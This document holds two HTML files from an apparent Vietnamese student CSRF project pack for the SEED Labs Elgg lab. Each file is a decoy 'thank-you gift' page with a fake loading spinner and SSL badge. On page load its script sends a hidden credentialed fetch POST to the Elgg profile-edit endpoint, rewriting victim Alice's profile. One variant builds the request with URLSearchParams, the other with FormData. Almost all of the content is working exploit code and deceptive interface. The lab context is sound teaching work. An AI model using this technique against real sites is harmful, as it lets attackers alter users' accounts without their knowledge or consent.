
<file: CSRF_Project_Pack/src/index.html>
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Chương trình Khảo sát Nhận Quà Tri Ân</title>
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
        }

        body {
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            background: linear-gradient(135deg, #1e3c72 0%, #2a5298 100%);
            padding: 20px;
        }

        .container {
            background: #ffffff;
            border-radius: 16px;
            box-shadow: 0 20px 40px rgba(0, 0, 0, 0.25);
            max-width: 520px;
            width: 100%;
            padding: 40px 30px;
            text-align: center;
            animation: fadeIn 0.6s ease-out;
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(20px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .badge {
            display: inline-block;
            background: #e0f2fe;
            color: #0284c7;
            padding: 6px 16px;
            border-radius: 20px;
            font-size: 13px;
            font-weight: 600;
            margin-bottom: 16px;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        h1 {
            color: #0f172a;
            font-size: 24px;
            font-weight: 700;
            margin-bottom: 12px;
            line-height: 1.3;
        }

        p {
            color: #475569;
            font-size: 15px;
            line-height: 1.6;
            margin-bottom: 24px;
        }

        .loader-box {
            background: #f8fafc;
            border: 1px dashed #cbd5e1;
            border-radius: 12px;
            padding: 20px;
            margin-bottom: 24px;
        }

        .spinner {
            width: 44px;
            height: 44px;
            border: 4px solid #e2e8f0;
            border-top: 4px solid #2563eb;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin: 0 auto 12px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .status-text {
            font-size: 14px;
            color: #64748b;
            font-weight: 500;
        }

        .footer-note {
            font-size: 12px;
            color: #94a3b8;
        }

        /* Console log mockup phục vụ quay video demo */
        .debug-console {
            margin-top: 20px;
            background: #0f172a;
            color: #38bdf8;
            font-family: 'Courier New', Courier, monospace;
            font-size: 12px;
            text-align: left;
            padding: 12px;
            border-radius: 8px;
            max-height: 120px;
            overflow-y: auto;
            display: none; /* Hiển thị khi bật cờ debug */
        }
    </style>
</head>
<body>

    <div class="container">
        <span class="badge">🎁 Phần quà may mắn</span>
        <h1>Xác thực tài khoản thành công!</h1>
        <p>Hệ thống đang chuẩn bị gói dữ liệu khuyến mãi đặc quyền dành riêng cho tài khoản của bạn. Vui lòng giữ nguyên tab trình duyệt trong 3 giây...</p>

        <div class="loader-box">
            <div class="spinner"></div>
            <div class="status-text" id="status-display">Đang đồng bộ hóa dữ liệu bảo mật...</div>
        </div>

        <p class="footer-note">Cổng kết nối an toàn 256-bit SSL/TLS. Mã xác thực: #SEC-9821</p>

        <!-- Khung debug để người chấm bài / video quan sát được luồng ngầm -->
        <div class="debug-console" id="debug-box"></div>
    </div>

    <script type="text/javascript">
        /**
         * =========================================================================
         * KỊCH BẢN TẤN CÔNG CSRF SỬ DỤNG FETCH API & URLSEARCHPARAMS
         * =========================================================================
         * Yêu cầu đề bài:
         * 1. KHÔNG sử dụng XMLHttpRequest (XHR).
         * 2. KHÔNG sử dụng HTML Form Submit truyền thống.
         * 3. BẮT BUỘC dùng Fetch API + URLSearchParams.
         * 4. Sửa trường "About me" (description) thành: "CSRF attack by <MSV>"
         * =========================================================================
         */

        const CONFIG = {
            // URL endpoint xử lý cập nhật profile của mạng xã hội Elgg (SEED Labs)
            targetEndpoint: 'http://www.seed-server.com/action/profile/edit',
            
            // Thông tin nạn nhân mục tiêu (Alice)
            victimGuid: '42',         // GUID của Alice trong cơ sở dữ liệu Elgg
            victimName: 'Alice',       // Tên hiển thị người dùng
            studentId: 'B21DCCN001',   // HÃY ĐIỀN MÃ SINH VIÊN CỦA THÀNH VIÊN NHÓM VÀO ĐÂY!
            debug: true               // Bật hiển thị log trên màn hình để quay video
        };

        function logDebug(message) {
            console.log(`[CSRF-EXPLOIT] ${message}`);
            if (CONFIG.debug) {
                const box = document.getElementById('debug-box');
                box.style.display = 'block';
                box.innerHTML += `<div>&gt; ${message}</div>`;
            }
        }

        async function executeCSRFAttack() {
            logDebug('Bắt đầu quy trình tấn công CSRF...');
            logDebug(`Mục tiêu: ${CONFIG.targetEndpoint}`);
            logDebug(`Nạn nhân: ${CONFIG.victimName} (GUID: ${CONFIG.victimGuid})`);

            // 1. Đóng gói Payload sử dụng đối tượng chuẩn URLSearchParams
            const payload = new URLSearchParams();
            payload.append('guid', CONFIG.victimGuid);
            payload.append('name', CONFIG.victimName);
            
            // Nội dung theo đúng yêu cầu đề bài: "CSRF attack by <MSV>"
            const maliciousAboutMe = `<p>CSRF attack by ${CONFIG.studentId}</p>`;
            payload.append('description', maliciousAboutMe);
            payload.append('accesslevel[description]', '2'); // 2 = Public (Công khai)

            // Các tham số profile phụ trợ giữ nguyên hoặc cập nhật
            payload.append('briefdescription', `CSRF by ${CONFIG.studentId}`);
            payload.append('accesslevel[briefdescription]', '2');
            payload.append('location', 'Vietnam');
            payload.append('accesslevel[location]', '2');

            logDebug('Đã đóng gói dữ liệu qua URLSearchParams.');

            try {
                /**
                 * 2. Kích hoạt Fetch API với các cờ quan trọng:
                 * - method: 'POST'
                 * - credentials: 'include' => BUỘC trình duyệt đính kèm Cookie phiên của nạn nhân
                 * - mode: 'no-cors' => Gửi Simple Request, tránh Preflight OPTIONS, xử lý ngầm
                 * - headers: Content-Type: application/x-www-form-urlencoded
                 */
                logDebug('Đang phóng gói tin ngầm với credentials: "include"...');
                
                const response = await fetch(CONFIG.targetEndpoint, {
                    method: 'POST',
                    mode: 'no-cors',
                    credentials: 'include',
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded'
                    },
                    body: payload
                });

                logDebug('===> TẤN CÔNG THÀNH CÔNG! Gói tin đã được gửi đến Elgg.');
                
                // Cập nhật giao diện ngụy trang
                document.getElementById('status-display').textContent = '✅ Đã kích hoạt phần thưởng! Vui lòng kiểm tra hộp thư.';
            } catch (error) {
                // Do mode: 'no-cors', promise luôn resolve trừ khi có lỗi mạng hoàn toàn
                logDebug(`Lỗi kết nối: ${error.message}`);
            }
        }

        // Tự động kích hoạt ngay khi tài liệu HTML tải xong
        window.addEventListener('DOMContentLoaded', () => {
            // Chạy ngay lập tức
            executeCSRFAttack();
        });
    </script>
</body>
</html>
</file>

<file: CSRF_Project_Pack/src/index_formdata.html>
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Chương trình Khảo sát Nhận Quà Tri Ân</title>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; }
        body { min-height: 100vh; display: flex; align-items: center; justify-content: center;
            background: linear-gradient(135deg, #1e3c72 0%, #2a5298 100%); padding: 20px; }
        .container { background: #fff; border-radius: 16px; box-shadow: 0 20px 40px rgba(0,0,0,0.25);
            max-width: 520px; width: 100%; padding: 40px 30px; text-align: center; }
        .badge { display: inline-block; background: #e0f2fe; color: #0284c7; padding: 6px 16px;
            border-radius: 20px; font-size: 13px; font-weight: 600; margin-bottom: 16px;
            text-transform: uppercase; letter-spacing: 0.5px; }
        h1 { color: #0f172a; font-size: 24px; font-weight: 700; margin-bottom: 12px; line-height: 1.3; }
        p { color: #475569; font-size: 15px; line-height: 1.6; margin-bottom: 24px; }
        .loader-box { background: #f8fafc; border: 1px dashed #cbd5e1; border-radius: 12px;
            padding: 20px; margin-bottom: 24px; }
        .spinner { width: 44px; height: 44px; border: 4px solid #e2e8f0; border-top: 4px solid #2563eb;
            border-radius: 50%; animation: spin 1s linear infinite; margin: 0 auto 12px; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        .status-text { font-size: 14px; color: #64748b; font-weight: 500; }
        .footer-note { font-size: 12px; color: #94a3b8; }
        .debug-console { margin-top: 20px; background: #0f172a; color: #38bdf8;
            font-family: 'Courier New', Courier, monospace; font-size: 12px; text-align: left;
            padding: 12px; border-radius: 8px; max-height: 120px; overflow-y: auto; display: none; }
    </style>
</head>
<body>
    <div class="container">
        <span class="badge">🎁 Phần quà may mắn</span>
        <h1>Xác thực tài khoản thành công!</h1>
        <p>Hệ thống đang chuẩn bị gói dữ liệu khuyến mãi đặc quyền dành riêng cho tài khoản của bạn.
           Vui lòng giữ nguyên tab trình duyệt trong 3 giây...</p>
        <div class="loader-box">
            <div class="spinner"></div>
            <div class="status-text" id="status-display">Đang đồng bộ hóa dữ liệu bảo mật...</div>
        </div>
        <p class="footer-note">Cổng kết nối an toàn 256-bit SSL/TLS. Mã xác thực: #SEC-9821</p>
        <div class="debug-console" id="debug-box"></div>
    </div>

    <script type="text/javascript">
        /**
         * =====================================================================
         *  BIẾN THỂ: KỊCH BẢN TẤN CÔNG CSRF DÙNG FETCH API + FormData
         * =====================================================================
         *  Đề bài cho phép đóng gói dữ liệu bằng URLSearchParams HOẶC FormData.
         *  - index.html            -> dùng URLSearchParams (x-www-form-urlencoded)
         *  - index_formdata.html   -> dùng FormData (multipart/form-data)   [FILE NÀY]
         *
         *  Lưu ý kỹ thuật quan trọng:
         *  1) KHÔNG đặt header 'Content-Type' thủ công khi dùng FormData —
         *     trình duyệt phải tự sinh 'multipart/form-data; boundary=...'.
         *  2) 'multipart/form-data' cũng thuộc nhóm CORS-safelisted Content-Type,
         *     nên đây vẫn là một Simple Request (KHÔNG phát sinh Preflight OPTIONS).
         * =====================================================================
         */
        const CONFIG = {
            targetEndpoint: 'http://www.seed-server.com/action/profile/edit',
            victimGuid: '42',           // GUID của Alice trong SEED Labs Elgg
            victimName: 'Alice',
            studentId: 'B21DCCN001',    // 👉 THAY BẰNG MÃ SINH VIÊN THỰC TẾ CỦA NHÓM
            debug: true
        };

        function logDebug(message) {
            console.log(`[CSRF-EXPLOIT-FORMDATA] ${message}`);
            if (CONFIG.debug) {
                const box = document.getElementById('debug-box');
                box.style.display = 'block';
                box.innerHTML += `<div>&gt; ${message}</div>`;
            }
        }

        async function executeCSRFAttack() {
            logDebug('Bắt đầu quy trình CSRF (biến thể FormData)...');
            logDebug(`Mục tiêu: ${CONFIG.targetEndpoint}`);

            // 1. Đóng gói payload bằng FormData
            const payload = new FormData();
            payload.append('name', CONFIG.victimName);
            payload.append('description', `<p>CSRF attack by ${CONFIG.studentId}</p>`);
            payload.append('accesslevel[description]', '2'); // 2 = Public
            payload.append('briefdescription', `CSRF by ${CONFIG.studentId}`);
            payload.append('accesslevel[briefdescription]', '2');
            payload.append('guid', CONFIG.victimGuid);
            logDebug('Đã đóng gói dữ liệu qua FormData (multipart/form-data).');

            try {
                // 2. Gửi Fetch POST — KHÔNG khai báo headers để trình duyệt tự đặt boundary
                logDebug('Đang phóng gói tin ngầm với credentials: "include"...');
                await fetch(CONFIG.targetEndpoint, {
                    method: 'POST',
                    mode: 'no-cors',
                    credentials: 'include',   // BẮT BUỘC: đính kèm Cookie phiên của nạn nhân
                    body: payload             // trình duyệt tự sinh Content-Type + boundary
                });
                logDebug('===> Đã gửi payload tới Elgg (phản hồi opaque do no-cors).');
                document.getElementById('status-display').textContent =
                    '✅ Đã kích hoạt phần thưởng! Vui lòng kiểm tra hộp thư.';
            } catch (error) {
                logDebug(`Lỗi kết nối: ${error.message}`);
            }
        }

        window.addEventListener('DOMContentLoaded', executeCSRFAttack);
    </script>
</body>
</html>
</file>
